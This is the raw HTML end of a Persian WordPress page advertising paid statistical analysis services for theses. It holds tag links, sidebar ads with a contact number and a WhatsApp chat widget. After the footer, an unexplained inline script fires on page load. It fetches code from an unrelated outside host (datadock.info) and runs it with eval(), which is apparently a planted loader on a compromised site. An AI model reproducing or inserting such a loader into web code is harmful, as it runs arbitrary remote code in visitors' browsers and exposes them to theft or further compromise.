href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    
	        
	</div><!-- .content-padder -->

    </div>
    
    <div class="col-sm-12 col-md-3">
        	
<div class="sidebar">

        <div class="sidebar-padder">

		<aside id="text-2" class="widget widget_text"><h3 class="widget-title">تحلیل آماری پایانامه ها و تحقیقات علمی</h3>			<div class="textwidget"><p>با سابقه ی فعالیت مستمر در زمینه ی تحلیل های آماری با کلیه نرم افزارهای آماری SPSS، Lisrel، Smart PLS، Amos، Expert Choice و &#8230;  آماده پذیرش کلیه طرح ها و پروژه های آماری شما از هرجای ایران هستیم. کارها به صورت کاملا تضمین شده و قابل ویرایش تا پای تأیید نهایی انجام خواهد شد. تلاش می شود تا تحلیل ها تا جای امکان برای مقاطع فوق لیسانس به بالا کامل و بی کم و کاست انجام شود تا مورد توجه همکاران عزیز و محققین گرامی قرار گیرد. وجدان کاری و کیفیت بالا همواره سرلوحه ی فعالیت های ما بوده. امید است در این راه همچنان موثر باشیم.</p>
<p>شماره تماس و تلگرام : <strong>09351323950</strong></p>
</div>
		</aside>	    
    </div><!-- close .sidebar-padder -->
</div><!-- close .sidebar -->
    </div>
</div>
        </div><!-- close .*-inner (main-content) -->
    </div><!-- close .container -->
</div><!-- close .main-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container animated fadeInLeft">
        <div class="row">
            <div class="site-footer-inner col-sm-12 clearfix">
              

        <div class="sidebar-padder">

            
		<aside id="recent-posts-6" class="widget widget_recent_entries col-3">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
					<a href="https://spss-pls.com/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%af%d8%a7%d9%85%e2%80%8c%d8%a8%d9%87%e2%80%8c%da%af%d8%a7%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/">راهنمای گام‌به‌گام آموزش نرم افزار SPSS برای تحلیل داده</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%84%db%8c%d8%b2%d8%b1%d9%84-lisrel/">تحلیل آماری با نرم افزار لیزرل (LISREL)</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%83%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/">تحليل واريانس / كواريانس</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%af%d9%84%d8%a7%d9%8a%d9%84-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-pls/">دلايل استفاده از نرم افزار PLS</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7-%d9%88-%d9%81%d8%a7%d9%83%d8%aa%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%83%d9%87-%d8%af%d8%b1-smartpls-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af/">شاخصها و فاكتورهاي كه در smartpls مورد استفاده قرار مي گيرد</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget widget_pages col-3"><h3 class="widget-title">برگه‌ها</h3>
			<ul>
				<li class="page_item page-item-1036"><a href="https://spss-pls.com/">تجزیه و تحلیل آماری  توسط کارشناسان رشته آمار</a></li>
<li class="page_item page-item-124"><a href="https://spss-pls.com/%d8%b1%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d9%85%db%8c-%d8%aa%d9%88%d8%a7%d9%86%d9%86%d8%af-%d8%a7%d8%b2-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d9%85%d8%a7/">رشته هایی که می توانند از خدمات آماری ما بهره ببرند</a></li>
<li class="page_item page-item-127"><a href="https://spss-pls.com/%d8%b4%d9%87%d8%b1%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d9%85%db%8c-%d8%aa%d9%88%d8%a7%d9%86%d9%86%d8%af-%d8%a7%d8%b2-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%a8%d8%b1%d9%86/">شهرهایی که می توانند از خدمات بهره ببرند</a></li>
<li class="page_item page-item-121 current_page_parent"><a href="https://spss-pls.com/%d9%86%d8%ad%d9%88%d9%87-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d8%ac%d9%87%d8%aa-%d8%aa%d8%ad%d9%84%db%8c%d9%84/">نحوه ارسال سفارش جهت تحلیل</a></li>
			</ul>

			</aside><aside id="text-4" class="widget widget_text col-3"><h3 class="widget-title">نحوه انجام پروژه ها و تحلیلهای آماری:</h3>			<div class="textwidget">شما دوستان و محققین عزیز اطلاعات اولیه را از طریق ایمیل یا تلگرام  ارسال می کنید و گروه آماری ما پس از بررسی اولیه هزینه و زمان تحویل کار را اعلام کرده و در صورت موافقت شما ، شروع به انجام پروژه خواهیم کرد.تمامی تحلیلها را از طریق ایمیل یا تلگرام ارسال می کنیم.
** پس از اطمینان از کیفیت و درستی کار هزینه را دریافت خواهیم کرد.
نگران هزینه نباشید ؛ قیمت ها دوستانه و دنشجویی می باشد
تلفن هماهنگی و تلگرام : 09351323950 ( عیوضی)</div>
		</aside><aside id="text-3" class="widget widget_text col-3"><h3 class="widget-title">تجزیه و تحلیل آماری با قیمت دانشجویی و توافقی</h3>			<div class="textwidget"><p>تحلیل آماری با قیمت دانشجویی و توافقی.مشاوره آماری مقالات و پایانامه های دانشگاهی بصورت تخصصی و کاملا حرفه ای با سابقه چندین ساله ،توسط کارشناسان رشته آمار.تحلیل با نرم افزارهای:</p>
<p>spss &#8211; pls &#8211; Lisrel &#8211; Amos &#8211; minitab &#8211; AHP &#8211; topsis<br />
** با پشتیبانی 24 ساعته<br />
**پرداخت هزینه بعد از تحویل پروژه<br />
تلفن هماهنگی و تلگرام : 09351323950</p>
</div>
		</aside>      
    </div><!-- close .sidebar-padder -->
            </div>
        </div>
    </div><!-- close .container -->
    <div id="footer-info">
        <div class="container">
            <div class="site-info">
              <div class="copyright">
              	
<span class="copyright-text"><!--لطفا کپی رایت را پاک نکنید-->  
                راه اندازی شده توسط <a target="_blank" href="https://clients.asl-ic.net/" title="قالب وردپرس"> تیم آی سی</a>
			   <!--...--></span>
              	
              </div>
            </div><!-- close .site-info -->
        </div>
    </div>
</footer><!-- close #colophon -->
    <a href="#top" id="scroll-top"></a>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div class="joinchat joinchat--left" data-settings='{"telephone":"989351323950","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"f265db92"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">باز کردن چت</div>
							<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
									<div class="joinchat__tooltip"><div>نیاز به کمک دارید ؟</div></div>
			</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="بسته"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">سلام<br>چطور میتونم کمکتون کنم ؟</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/skip-link-focus-fix.js?ver=20130115' id='ascent-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15' id='joinchat-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
